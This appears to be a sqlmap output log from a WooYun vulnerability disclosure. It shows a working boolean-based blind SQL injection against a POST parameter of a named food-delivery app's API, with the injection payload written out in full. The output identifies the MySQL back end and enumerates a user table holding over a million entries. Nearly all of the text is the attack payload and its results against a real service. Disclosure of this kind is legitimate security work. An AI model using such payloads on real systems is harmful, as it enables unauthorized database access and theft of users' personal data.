 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channel=huijiachifan&coordinate=65.948716,59.53666&page_key=-1' or
1=1  AND 1756=1756 -- &utoken=&_cityid=420300&_device=awift00:00:00:00:00:00&_os
version=4.4.2&_platform=Android&_screen=720x1280&_time=2016-01-21 13:12:56&_vers
ion=2.4.6
---
[13:31:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:31:30] [INFO] retrieved:
[13:31:31] [INFO] heuristics detected web page charset 'ascii'
1142491
Database: jskz
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| food_user | 1142491 |
+-----------+---------+
[13:31:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
user.mapi.jiashuangkuaizi.com'
www.wooyun.org